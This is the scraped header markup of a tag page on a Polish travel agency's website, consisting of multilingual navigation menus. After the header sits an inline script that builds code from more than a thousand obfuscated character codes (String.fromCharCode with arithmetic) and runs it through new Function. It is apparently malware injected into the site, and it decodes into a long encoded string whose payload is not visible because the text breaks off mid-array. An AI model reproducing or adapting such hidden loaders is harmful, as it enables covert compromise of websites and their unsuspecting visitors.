							<div class="responsive-menu-wrapper"><select id="menu-menu-top-polish0" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item- menu-item-depth-0" value=""></option>
<option class="menu-item- menu-item-depth-0" value=""></option>
<option class="menu-item- menu-item-depth-0" value=""></option>	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>

<option class="menu-item- menu-item-depth-0" value=""></option>
<option class="menu-item- menu-item-depth-0" value=""></option>
<option class="menu-item- menu-item-depth-0" value=""></option>	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>
	<option class="menu-item- menu-item-depth-1" value="">- </option>

</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-menu-top-polish0-1" class="sf-menu"><li id="menu-item-4538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4538"><a href="http://pavotravel.com/pl/">Strona główna</a></li>
<li id="menu-item-4886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="http://pavotravel.com/pl/o-nas/">O  nas</a></li>
<li id="menu-item-5463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5463"><a href="http://pavotravel.com/pl/oferty/">Oferty</a>
<ul class="sub-menu">
	<li id="menu-item-5472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5472"><a href="http://pavotravel.com/pl/imprezy-firmowe/">Imprezy firmowe</a></li>
	<li id="menu-item-5471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5471"><a href="http://pavotravel.com/pl/dla-najmlodszych/">Dla najmłodszych</a></li>
	<li id="menu-item-5470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="http://pavotravel.com/pl/odkrywanie-malopolski/">Odkrywanie Małopolski</a></li>
	<li id="menu-item-7121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://muzeumobwarzanka.com">Muzeum Obwarzanka</a></li>
</ul>
</li>
<li id="menu-item-5540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5540"><a href="http://pavotravel.com/pl/blog/">Blog</a></li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="http://pavotravel.com/pl/contact/">Kontakt</a></li>
<li id="menu-item-4550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4550"><a href="/pl/"><img class="iclflag" width="18" height="12" title="polski" alt="polski" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png"> Polski</a>
<ul class="sub-menu">
	<li id="menu-item-4546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4546"><a href="/"><img class="iclflag" width="18" height="12" title="English" alt="English" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"> English</a></li>
	<li id="menu-item-4554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4554"><a href="/de/"><img class="iclflag" width="18" height="12" title="Deutsch" alt="Deutsch" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"> Deutsch</a></li>
	<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4558"><a href="/fr/"><img class="iclflag" width="18" height="12" title="Français" alt="Français" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"> Français</a></li>
	<li id="menu-item-4562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4562"><a href="/ru/"><img class="iclflag" width="18" height="12" title="Русский" alt="Русский" src="http://pavotravel.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"> Русский</a></li>
</ul>
</li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h1 class="page-header-title">Tag</h1><div class="page-header-caption">statystyki</div><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><script type='text/javascript'>(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 